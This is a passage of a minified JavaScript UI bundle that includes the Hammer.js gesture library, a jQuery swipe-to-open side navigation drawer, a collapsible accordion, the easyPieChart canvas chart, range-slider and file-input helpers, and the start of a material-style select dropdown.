this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&Lt)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),v(Xt,Vt,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Mt]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,o=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(W|V)&&!o)this.reset();else if(t.eventType&F)this.reset(),this._timer=d(function(){this.state=$t,this.tryEmit()},e.time,this);else if(t.eventType&W)return $t;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===$t&&(t&&t.eventType&W?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=u(),this.manager.emit(this.options.event,this._input)))}}),v(qt,jt,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Pt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&Lt)}}),v(Ut,jt,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Y|X,pointers:1},getTouchAction:function(){return Bt.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(Y|X)?e=t.overallVelocity:i&Y?e=t.overallVelocityX:i&X&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&i&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&c(e)>this.options.velocity&&t.eventType&W},emit:function(t){var e=Nt(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),v(Qt,Vt,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[It]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,o=t.deltaTime<e.time;if(this.reset(),t.eventType&F&&0===this.count)return this.failTimeout();if(n&&o&&i){if(t.eventType!=W)return this.failTimeout();var a=!this.pTime||t.timeStamp-this.pTime<e.interval,r=!this.pCenter||it(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,r&&a?this.count+=1:this.count=1,this._input=t,0===this.count%e.taps)return this.hasRequireFailures()?(this._timer=d(function(){this.state=$t,this.tryEmit()},e.interval,this),Lt):$t}return 32},failTimeout:function(){return this._timer=d(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==$t&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),Zt.VERSION="2.0.7",Zt.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[qt,{enable:!1}],[Yt,{enable:!1},["rotate"]],[Ut,{direction:Y}],[Bt,{direction:Y},["swipe"]],[Qt],[Qt,{event:"doubletap",taps:2},["tap"]],[Xt]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function Kt(t,e){var i;this.options=o({},Zt.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=new((i=this).options.inputClass||(E?ht:L?bt:D?kt:st))(i,K),this.touchAction=new Dt(this,this.options.touchAction),Gt(this,!0),p(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function Gt(t,e){var i,n=t.element;n.style&&(p(t.options.cssProps,function(o,a){i=A(n.style,a),e?(t.oldCssProps[i]=n.style[i],n.style[i]=o):n.style[i]=t.oldCssProps[i]||""}),e||(t.oldCssProps={}))}Kt.prototype={set:function(t){return o(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){var i;this.touchAction.preventDefaults(t);var n=this.recognizers,o=e.curRecognizer;(!o||o&&o.state&$t)&&(o=e.curRecognizer=null);for(var a=0;a<n.length;)i=n[a],2===e.stopped||o&&i!=o&&!i.canRecognizeWith(o)?i.reset():i.recognize(t),!o&&i.state&(Lt|Rt|Ft)&&(o=e.curRecognizer=i),a++}},get:function(t){if(t instanceof Vt)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(h(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(h(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,i=M(e,t);-1!==i&&(e.splice(i,1),this.touchAction.update())}return this},on:function(t,e){if(t!==n&&e!==n){var i=this.handlers;return p(T(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this}},off:function(t,e){if(t!==n){var i=this.handlers;return p(T(t),function(t){e?i[t]&&i[t].splice(M(i[t],e),1):delete i[t]}),this}},emit:function(t,i){this.options.domEvents&&function(t,i){var n=e.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=i,i.target.dispatchEvent(n)}(t,i);var n=this.handlers[t]&&this.handlers[t].slice();if(n&&n.length){i.type=t,i.preventDefault=function(){i.srcEvent.preventDefault()};for(var o=0;o<n.length;)n[o](i),o++}},destroy:function(){this.element&&Gt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},o(Zt,{INPUT_START:F,INPUT_MOVE:$,INPUT_END:W,INPUT_CANCEL:V,STATE_POSSIBLE:Et,STATE_BEGAN:Lt,STATE_CHANGED:Rt,STATE_ENDED:Ft,STATE_RECOGNIZED:$t,STATE_CANCELLED:Wt,STATE_FAILED:32,DIRECTION_NONE:z,DIRECTION_LEFT:N,DIRECTION_RIGHT:H,DIRECTION_UP:j,DIRECTION_DOWN:B,DIRECTION_HORIZONTAL:Y,DIRECTION_VERTICAL:X,DIRECTION_ALL:q,Manager:Kt,Input:Z,TouchAction:Dt,TouchInput:bt,MouseInput:st,PointerEventInput:ht,TouchMouseInput:kt,SingleTouchInput:gt,Recognizer:Vt,AttrRecognizer:jt,Tap:Qt,Pan:Bt,Swipe:Ut,Pinch:Yt,Rotate:qt,Press:Xt,on:w,off:k,each:p,merge:g,extend:m,assign:o,inherit:v,bindFn:y,prefixed:A}),(void 0!==t?t:"undefined"!=typeof self?self:{}).Hammer=Zt,"function"==typeof define&&define.amd?define(function(){return Zt}):"undefined"!=typeof module&&module.exports?module.exports=Zt:t.Hammer=Zt}(window,document),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(t,e){var i;t.fn.hammer=function(i){return this.each(function(){!function(i,n){var o=t(i);o.data("hammer")||o.data("hammer",new e(o[0],n))}(this,i)})},e.Manager.prototype.emit=(i=e.Manager.prototype.emit,function(e,n){i.call(this,e,n),t(this.element).trigger({type:e,gesture:n})})}),(t=>{const e=240,i=1440,n=2,o=.3,a=-.5,r=-.3,s=.5,l=10;t.fn.sideNav=function(c){return this.each(function(){new class{constructor(i,n){this.defaults={MENU_WIDTH:e,edge:"left",closeOnClick:!1},this.$element=i,this.options=this.assignOptions(n),this.menuOut=!1,this.$body=t("body"),this.$menu=t(`#${this.$element.attr("data-activates")}`),this.$sidenavOverlay=t("#sidenav-overlay"),this.$dragTarget=t('<div class="drag-target"></div>'),this.$body.append(this.$dragTarget),this.init()}init(){this.setMenuWidth(),this.setMenuTranslation(),this.closeOnClick(),this.openOnClick(),this.bindTouchEvents()}bindTouchEvents(){this.$dragTarget.on("click",()=>{this.removeMenu()}),this.$dragTarget.hammer({prevent_default:!1}).bind("pan",this.panEventHandler.bind(this)).bind("panend",this.panendEventHandler.bind(this))}panEventHandler(t){if("touch"!==t.gesture.pointerType)return;let e=t.gesture.center.x;this.disableScrolling(),0!==this.$sidenavOverlay.length||this.buildSidenavOverlay(),"left"===this.options.edge&&(e>this.options.MENU_WIDTH?e=this.options.MENU_WIDTH:e<0&&(e=0)),this.translateSidenavX(e),this.updateOverlayOpacity(e)}translateSidenavX(t){if("left"===this.options.edge){const e=t>=this.options.MENU_WIDTH/n;this.menuOut=e,this.$menu.css("transform",`translateX(${t-this.options.MENU_WIDTH}px)`)}else{const e=t<window.innerWidth-this.options.MENU_WIDTH/n;this.menuOut=e;let i=t-this.options.MENU_WIDTH/n;i<0&&(i=0),this.$menu.css("transform",`translateX(${i}px)`)}}updateOverlayOpacity(t){let e;e="left"===this.options.edge?t/this.options.MENU_WIDTH:Math.abs((t-window.innerWidth)/this.options.MENU_WIDTH),this.$sidenavOverlay.velocity({opacity:e},{duration:10,queue:!1,easing:"easeOutQuad"})}buildSidenavOverlay(){this.$sidenavOverlay=t('<div id="sidenav-overlay"></div>'),this.$sidenavOverlay.css("opacity",0).on("click",()=>{this.removeMenu()}),this.$body.append(this.$sidenavOverlay)}disableScrolling(){const t=this.$body.innerWidth();this.$body.css("overflow","hidden"),this.$body.width(t)}panendEventHandler(t){if("touch"!==t.gesture.pointerType)return;const e=t.gesture.velocityX,i=t.gesture.center.x;let c=i-this.options.MENU_WIDTH,u=i-this.options.MENU_WIDTH/n;c>0&&(c=0),u<0&&(u=0),"left"===this.options.edge?(this.menuOut&&e<=o||e<a?(0!==c&&this.translateMenuX([0,c],"300"),this.showSidenavOverlay()):(!this.menuOut||e>o)&&(this.enableScrolling(),this.translateMenuX([-1*this.options.MENU_WIDTH-l,c],"200"),this.hideSidenavOverlay()),this.$dragTarget.css({width:"10px",right:"",left:0})):this.menuOut&&e>=r||e>s?(this.translateMenuX([0,u],"300"),this.showSidenavOverlay(),this.$dragTarget.css({width:"50%",right:"",left:0})):(!this.menuOut||e<r)&&(this.enableScrolling(),this.translateMenuX([this.options.MENU_WIDTH+l,u],"200"),this.hideSidenavOverlay(),this.$dragTarget.css({width:"10px",right:0,left:""}))}translateMenuX(t,e){this.$menu.velocity({translateX:t},{duration:"string"==typeof e?Number(e):e,queue:!1,easing:"easeOutQuad"})}hideSidenavOverlay(){this.$sidenavOverlay.velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete(){t(this).remove()}}),this.$sidenavOverlay=t()}showSidenavOverlay(){this.$sidenavOverlay.velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"})}enableScrolling(){this.$body.css({overflow:"",width:""})}openOnClick(){this.$element.on("click",e=>{if(e.preventDefault(),!0===this.menuOut)this.menuOut=!1,this.removeMenu();else{this.$sidenavOverlay=t('<div id="sidenav-overlay"></div>'),this.$body.append(this.$sidenavOverlay);let e=[];e="left"===this.options.edge?[0,-1*this.options.MENU_WIDTH]:[0,this.options.MENU_WIDTH],this.$menu.velocity({translateX:e},{duration:300,queue:!1,easing:"easeOutQuad"}),this.$sidenavOverlay.on("click",()=>{this.removeMenu()})}})}closeOnClick(){!0===this.options.closeOnClick&&this.$menu.on("click","a:not(.collapsible-header)",()=>{this.removeMenu()})}setMenuTranslation(){"left"===this.options.edge?(this.$menu.css("transform","translateX(-100%)"),this.$dragTarget.css({left:0})):(this.$menu.addClass("right-aligned").css("transform","translateX(100%)"),this.$dragTarget.css({right:0})),this.$menu.hasClass("fixed")&&(window.innerWidth>i&&this.$menu.css("transform","translateX(0)"),t(window).resize(()=>{if(window.innerWidth>i)this.$sidenavOverlay.length?this.removeMenu(!0):this.$menu.css("transform","translateX(0%)");else if(!1===this.menuOut){const t="left"===this.options.edge?"-100":"100";this.$menu.css("transform",`translateX(${t}%)`)}}))}setMenuWidth(){const i=t(`#${this.$menu.attr("id")}`).find("> .sidenav-bg");this.options.MENU_WIDTH!==e&&(this.$menu.css("width",this.options.MENU_WIDTH),i.css("width",this.options.MENU_WIDTH))}assignOptions(e){return t.extend({},this.defaults,e)}removeMenu(t){this.$body.css({overflow:"",width:""}),this.$menu.velocity({translateX:"left"===this.options.edge?"-100%":"100%"},{duration:200,queue:!1,easing:"easeOutCubic",complete:()=>{!0===t&&(this.$menu.removeAttr("style"),this.$menu.css("width",this.options.MENU_WIDTH))}}),this.hideSidenavOverlay()}show(){this.trigger("click")}hide(){this.$sidenavOverlay.trigger("click")}}(t(this),c)})}})(jQuery),function(t){t.fn.collapsible=function(e){const i={accordion:void 0};function n(e,i){$panelHeaders=e.find("> li > .collapsible-header"),i.hasClass("active")?i.parent().addClass("active"):i.parent().removeClass("active"),i.parent().hasClass("active")?i.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}}):i.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}}),$panelHeaders.not(i).removeClass("active").parent().removeClass("active"),$panelHeaders.not(i).parent().children(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}})}function o(e){e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}})}function a(t){return r(t).length>0}function r(t){return t.closest("li > .collapsible-header")}return e=t.extend(i,e),this.each(function(){const i=t(this);let s=t(this).find("> li > .collapsible-header");const l=i.data("collapsible");i.off("click.collapse",".collapsible-header"),s.off("click.collapse"),e.accordion||"accordion"===l||void 0===l?((s=i.find("> li > .collapsible-header")).on("click.collapse",e=>{let o=t(e.target);a(o)&&(o=r(o)),o.toggleClass("active"),n(i,o)}),n(i,s.filter(".active").first())):s.each(function(){t(this).on("click.collapse",e=>{let i=t(e.target);a(i)&&(i=r(i)),i.toggleClass("active"),o(i)}),t(this).hasClass("active")&&o(t(this))})})},t(".collapsible").collapsible()}(jQuery),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],function(t){return e(t)}):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(0,function(t){var e=function(t,e){var i,n=document.createElement("canvas");t.appendChild(n),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(n);var o=n.getContext("2d");n.width=n.height=e.size;var a=1;window.devicePixelRatio>1&&(a=window.devicePixelRatio,n.style.width=n.style.height=[e.size,"px"].join(""),n.width=n.height=e.size*a,o.scale(a,a)),o.translate(e.size/2,e.size/2),o.rotate((e.rotate/180-.5)*Math.PI);var r=(e.size-e.lineWidth)/2;e.scaleColor&&e.scaleLength&&(r-=e.scaleLength+2),Date.now=Date.now||function(){return+new Date};var s=function(t,e,i){var n=(i=Math.min(Math.max(-1,i||0),1))<=0;o.beginPath(),o.arc(0,0,r,0,2*Math.PI*i,n),o.strokeStyle=t,o.lineWidth=e,o.stroke()},l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)},c=function(){e.scaleColor&&function(){var t,i;o.lineWidth=1,o.fillStyle=e.scaleColor,o.save();for(var n=24;n>0;--n)n%6==0?(i=e.scaleLength,t=0):(i=.6*e.scaleLength,t=e.scaleLength-i),o.fillRect(-e.size/2+t,0,i,1),o.rotate(Math.PI/12);o.restore()}(),e.trackColor&&s(e.trackColor,e.trackWidth||e.lineWidth,1)};this.getCanvas=function(){return n},this.getCtx=function(){return o},this.clear=function(){o.clearRect(e.size/-2,e.size/-2,e.size,e.size)},this.draw=function(t){var n;e.scaleColor||e.trackColor?o.getImageData&&o.putImageData?i?o.putImageData(i,0,0):(c(),i=o.getImageData(0,0,e.size*a,e.size*a)):(this.clear(),c()):this.clear(),o.lineCap=e.lineCap,n="function"==typeof e.barColor?e.barColor(t):e.barColor,s(n,e.lineWidth,t/100)}.bind(this),this.animate=function(t,i){var n=Date.now();e.onStart(t,i);var o=function(){var a=Math.min(Date.now()-n,e.animate.duration),r=e.easing(this,a,t,i-t,e.animate.duration);this.draw(r),e.onStep(t,i,r),a>=e.animate.duration?e.onStop(t,i):l(o)}.bind(this);l(o)}.bind(this)};t.fn.easyPieChart=function(i){return this.each(function(){var n;t.data(this,"easyPieChart")||(n=t.extend({},i,t(this).data()),t.data(this,"easyPieChart",new function(t,i){var n={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},onStart:function(t,e){},onStep:function(t,e,i){},onStop:function(t,e){}};n.renderer=e;var o={},a=0,r=function(){for(var e in this.el=t,this.options=o,n)n.hasOwnProperty(e)&&(o[e]=i&&void 0!==i[e]?i[e]:n[e],"function"==typeof o[e]&&(o[e]=o[e].bind(this)));"string"==typeof o.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[o.easing])?o.easing=jQuery.easing[o.easing]:o.easing=n.easing,"number"==typeof o.animate&&(o.animate={duration:o.animate,enabled:!0}),"boolean"!=typeof o.animate||o.animate||(o.animate={duration:1e3,enabled:o.animate}),this.renderer=new o.renderer(t,o),this.renderer.draw(a),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(t){return t=parseFloat(t),o.animate.enabled?this.renderer.animate(a,t):this.renderer.draw(t),a=t,this}.bind(this),this.disableAnimation=function(){return o.animate.enabled=!1,this},this.enableAnimation=function(){return o.animate.enabled=!0,this},r()}(this,n)))})}}),function(t){const e="input[type=range]:not(.custom-range)";let i,n=!1;t(document).on("change",e,function(){const e=t(this);e.siblings(".thumb").find(".value").html(e.val())}),t(document).on("input mousedown touchstart",e,function(o){const a=t(this),r=a.siblings(".thumb"),s=a.outerWidth();if(!r.length&&function(){const i=t('<span class="thumb"><span class="value"></span></span>');t(e).after(i)}(),r.find(".value").html(a.val()),n=!0,a.addClass("active"),r.hasClass("active")||r.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),"input"!==o.type){const e=void 0===o.pageX||null===o.pageX;(i=e?o.originalEvent.touches[0].pageX-t(this).offset().left:o.pageX-t(this).offset().left)<0?i=0:i>s&&(i=s),r.addClass("active").css("left",i)}r.find(".value").html(a.val())}),t(document).on("mouseup touchend",".range-field",function(){n=!1,t(this).removeClass("active")}),t(document).on("mousemove touchmove",".range-field",function(i){const o=t(this).children(".thumb");let a;if(n){o.hasClass("active")||o.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),a=void 0===i.pageX||null===i.pageX?i.originalEvent.touches[0].pageX-t(this).offset().left:i.pageX-t(this).offset().left;const n=t(this).outerWidth();a<0?a=0:a>n&&(a=n),o.addClass("active").css("left",a),o.find(".value").html(o.siblings(e).val())}}),t(document).on("mouseout touchleave",".range-field",function(){if(!n){const e=t(this).children(".thumb");e.hasClass("active")&&e.velocity({height:"0",width:"0",top:"10px",marginLeft:"-6px"},{duration:100}),e.removeClass("active")}})}(jQuery),function(t){t(document).on("change",'.file-field input[type="file"]',e=>{const i=t(e.target),n=i.closest(".file-field").find("input.file-path"),o=i[0].files,a=[];Array.isArray(o)?o.forEach(function(t){return a.push(t.name)}):Object.keys(o).forEach(t=>{a.push(o[t].name)}),n.val(a.join(", ")),n.trigger("change")})}(jQuery),function(t){class e{constructor(i,n){this.options=n,this.$nativeSelect=i,this.isMultiple=Boolean(this.$nativeSelect.attr("multiple")),this.isSearchable=Boolean(this.$nativeSelect.attr("searchable")),this.isRequired=Boolean(this.$nativeSelect.attr("required")),this.uuid=this._randomUUID(),this.$selectWrapper=t('<div class="select-wrapper"></div>'),this.$materialOptionsList=t(`<ul id="select-options-${this.uuid}" class="dropdown-content select-dropdown w-100 ${this.isMultiple?"multiple-select-dropdown":""}"></ul>`),this.$materialSelectInitialOption=i.find("option:selected").html()||i.find("option:first").html()||"",this.$nativeSelectChildren=this.$nativeSelect.children("option, optgroup"),this.$materialSelect=t(`<input type="text" class="select-dropdown" readonly="true" ${this.$nativeSelect.is(":disabled")?"disabled":""} data-activates="select-options-${this.uuid}" value=""/>`),this.$dropdownIcon=t('<span class="caret">&#9660;</span>'),this.$searchInput=null,this.$toggleAll=t('<li class="select-toggle-all"><span><input type="checkbox" class="form-check-input"><label>Select all</label></span></li>'),this.valuesSelected=[],this.keyCodes={tab:9,esc:27,enter:13,arrowUp:38,arrowDown:40},e.mutationObservers=[]}static clearMutationObservers(){e.mutationObservers.forEach(t=>{t.disconnect(),t.customStatus="stopped"})}init(){if(Boolean(this.$nativeSelect.data("select-id"))&&this._removeMaterialWrapper(),"destroy"===this.options)return void this.$nativeSelect.data("select-id",null).removeClass("initialized");this.$nativeSelect.data("select-id",this.uuid),this.$selectWrapper.addClass(this.$nativeSelect.attr("class"));const t=this.$materialSelectInitialOption.replace(/"/g,"&quot;");this.$materialSelect.val(t),this.renderMaterialSelect(),this.bindEvents(),this.isRequired&&this.enableValidation()}_removeMaterialWrapper(){const e=this.$nativeSelect.data("select-id");this.$nativeSelect.parent().find("span.caret").remove(),this.$nativeSelect.parent().find("input").remove(),this.$nativeSelect.unwrap(),t(`ul#select-options-${e}`).remove()}renderMaterialSelect(){if(this.$nativeSelect.before(this.$selectWrapper),this.appendDropdownIcon(),this.appendMaterialSelect(),this.appendMaterialOptionsList(),this.appendNativeSelect(),this.appendSaveSelectButton(),this.$nativeSelect.is(":disabled")||this.$materialSelect.dropdown({hover:!1,closeOnClick:!1}),!1!==this.$nativeSelect.data("inherit-tabindex")&&this.$materialSelect.attr("tabindex",this.$nativeSelect.attr("tabindex")),this.isMultiple)this.$nativeSelect.find("option:selected:not(:disabled)").each((e,i)=>{const n=t(i).index();this._toggleSelectedValue(n),this.$materialOptionsList.find("li:not(.optgroup):not(.select-toggle-all)").eq(n).find(":checkbox").prop("checked",!0)});else{const t=this.$nativeSelect.find("option:selected").index();this.$materialOptionsList.find("li").eq(t).addClass("active")}this.$nativeSelect.addClass("initialized")}appendDropdownIcon(){this.$nativeSelect.is(":disabled")&&this.$dropdownIcon.addClass("disabled"),this.$selectWrapper.append(this.$dropdownIcon)}appendMaterialSelect(){this.$selectWrapper.append(this.$materialSelect)}appendMaterialOptionsList(){this.isSearchable&&this.appendSearchInputOption(),this.buildMaterialOptions(),this.isMultiple&&this.appendToggleAllCheckbox(),this.$selectWrapper.append(this.$materialOptionsList)}appendNativeSelect(){this.$nativeSelect.appendTo(this.$selectWrapper)}appendSearchInputOption(){const e=this.$nativeSelect.attr("searchable");this.$searchInput=t(`<span class="search-wrap ml-2"><div class="md-form mt-0"><input type="text" class="search form-control w-100 d-block" placeholder="${e}"></div></span>`),this.$materialOptionsList.append(this.$searchInput)}appendToggleAllCheckbox(){this.$materialOptionsList.find("li.disabled").first().after(this.$toggleAll)}appendSaveSelectButton(){this.$selectWrapper.parent().find("button.btn-save").appendTo(this.$materialOptionsList)}buildMaterialOptions(){this.$nativeSelectChildren.each((e,i)=>{const n=t(i);if(n.is("option"))this.buildSingleOption(n,this.isMultiple?"multiple":"");else if(n.is("optgroup")){const e=t(`<li class="optgroup"><span>${n.attr("label")}</span></li>`);this.$materialOptionsList.append(e),n.children("option").each((e,i)=>{this.buildSingleOption(t(i),"optgroup-option")})}})}buildSingleOption(e,i){const n=e.is(":disabled")?"disabled":"",o="optgroup-option"===i?"optgroup-option":"",a=e.data("icon"),r=e.data("fa")?`<i class="fa fa-${e.data("fa")}"></i>`:"",s=e.attr("class"),l=a?`<img alt="" src="${a}" class="${s}">`:"",c=this.isMultiple?`<input type="checkbox" class="form-check-input" ${n}/><label></label>`:"";this.$materialOptionsList.append(t(`<li class="${n} ${o}">${l}<span class="filtrable">${c} ${r} ${e.html()}</span></li>`))}enableValidation(){this.$nativeSelect.css({position:"absolute",top:"1rem",left:"0",height:"0",width:"0",opacity:"0",padding:"0","pointer-events":"none"}),-1===this.$nativeSelect.attr("style").indexOf("inline!important")&&this.$nativeSelect.attr("style",`${this.$nativeSelect.attr("style")} display: inline!important;`),this.$nativeSelect.attr("tabindex",-1),this.$nativeSelect.data("inherit-tabindex",!1)}bindEvents(){const i=new MutationObserver(this._onMutationObserverChange.bind(this));i.observe(this.$nativeSelect.get(0),{attributes:!0,childList:!0,characterData:!0,subtree:!0}),i.customId=this.uuid,i.customStatus="observing",e.clearMutationObservers(),e.mutationObservers.push(i),this.$nativeSelect.parent().find("button.btn-save").on("click",this._onSaveSelectBtnClick),this.$materialSelect.on("focus",this._onMaterialSelectFocus.bind(this)),this.$materialSelect.on("click",this._onMaterialSelectClick.bind(this)),this.$materialSelect.on("blur",this._onMaterialSelectBlur.bind(this)),this.$materialSelect.on("keydown",this._onMaterialSelectKeydown.bind(this)),this.$toggleAll.on("click",this._onToggleAllClick.bind(this)),this.$materialOptionsList.on("mousedown",this._onEachMaterialOptionMousedown.bind(this)),this.$materialOptionsList.find("li:not(.optgroup)").not(this.$toggleAll).each((e,i)=>{t(i).on("click",this._onEachMaterialOptionClick.bind(this,e,i))}),!this.isMultiple&&this.isSearchable&&this.$materialOptionsList.find("li").on("click",this._onSingleMaterialOptionClick.bind(this)),this.isSearchable&&this.$searchInput.find(".search").on("keyup",this._onSearchInputKeyup),t("html").on("click",this._onHTMLClick.bind(this))}_onMutationObserverChange(i){i.forEach(i=>{const n=t(i.target).closest("select");!0!==n.data("stop-refresh")&&("childList"===i.type||"attributes"===i.type&&t(i.target).is("option"))&&(e.clearMutationObservers(),n.materialSelect("destroy"),n.materialSelect())})}_onSaveSelectBtnClick(){t("input.select-dropdown").trigger("close")}_onEachMaterialOptionClick(e,i,n){n.stopPropagation();const o=t(i);if(o.hasClass("disabled")||o.hasClass("optgroup"))return;let a=!0;if(this.isMultiple){o.find('input[type="checkbox"]').prop("checked",(t,e)=>!e);const t=Boolean(this.$nativeSelect.find("optgroup").length),e=this._isToggleAllPresent()?o.index()-1:o.index();a=this.isSearchable&&t?this._toggleSelectedValue(e-o.prevAll(".optgroup").length-1):this.isSearchable?this._toggleSelectedValue(e-1):t?this._toggleSelectedValue(e-o.prevAll(".optgroup").length):this._toggleSelectedValue(e),this._isToggleAllPresent()&&this._updateToggleAllOption(),this.$materialSelect.trigger("focus")}else this.$materialOptionsList.find("li").removeClass("active"),o.toggleClass("active"),this.$materialSelect.val(o.text()),this.$materialSelect.trigger("close");this._selectSingleOption(o),this.$nativeSelect.data("stop-refresh",!0),this.$nativeSelect.find("option").eq(e).prop("selected",a),this.$nativeSelect.removeData("stop-refresh"),this._triggerChangeOnNativeSelect(),"function"==typeof this.options&&this.options()}_triggerChangeOnNativeSelect(){const t=new KeyboardEvent("change",{bubbles:!0,cancelable:!0});this.$nativeSelect.get(0).dispatchEvent(t)}_onMaterialSelectFocus(e){const i=t(e.target);if(t("ul.select-dropdown").not(this.$materialOptionsList.get(0)).is(":visible")&&t("input.select-dropdown").trigger("close"),!this.$materialOptionsList.is(":visible")){i.trigger("open",["focus"]);const e=i.val(),n=this.$materialOptionsList.find("li").filter(function(){return t(this).text().toLowerCase()===e.toLowerCase()})[0];this._selectSingleOption(n)}}_onMaterialSelectClick(t){t.stopPropagation()}_onMaterialSelectBlur(e){const i=t(e);this.isMultiple||this.isSearchable||i.trigger("close"),this.$materialOptionsList.find("li.selected").removeClass("selected")}_onSingleMaterialOptionClick(){this.$materialSelect.trigger("close")}_onEachMaterialOptionMousedown(e){const i=e.target;t(".modal-content").find(this.$materialOptionsList).length&&i.scrollHeight>i.offsetHeight&&e.preventDefault()}_onHTMLClick(e){t(e.target).closest(`#select-options-${this.uuid}`).length||this.$materialSelect.trigger("close")}_onToggleAllClick(){const e=t(this.$toggleAll).find('input[type="checkbox"]').first(),i=!t(e).prop("checked");t(e).prop("checked",i),this.$materialOptionsList.find("li:not(.optgroup):not(.disabled):not(.select-toggle-all)").each((e,n)=>{const o=t(n).find('input[type="checkbox"]');i&&o.is(":checked")||!i&&!o.is(":checked")||(this._isToggleAllPresent()&&e++,o.prop("checked",i),this.$nativeSelect.find("option").eq(e).prop("selected",i),i?t(n).removeClass("active"):t(n).addClass("active"),this._toggleSelectedValue(e),this._selectOption(n),this._setValueToMaterialSelect())}),this.$nativeSelect.data("stop-refresh",!0),this._triggerChangeOnNativeSelect(),this.$nativeSelect.removeData("stop-refresh")}_onMaterialSelectKeydown(e){const i=t(e.target),n=e.which===this.keyCodes.tab,o=e.which===this.keyCodes.esc,a=e.which===this.keyCodes.enter,r=e.which===this.keyCodes.arrowUp,s=e.which===this.keyCodes.arrowDown,l=this.$materialOptionsList.is(":visible");n?this._handleTabKey(i):!s||l?a&&!l||(e.preventDefault(),a?this._handleEnterKey(i):s?this._handleArrowDownKey():r?this._handleArrowUpKey():o?this._handleEscKey(i):this._handleLetterKey(e)):i.trigger("open")}_handleTabKey(t){this._handleEscKey(t)}_handleEnterKey(e){const i=t(e);this.$materialOptionsList.find("li.selected:not(.disabled)").trigger("click"),this.isMultiple||i.trigger("close")}_handleArrowDownKey(){const 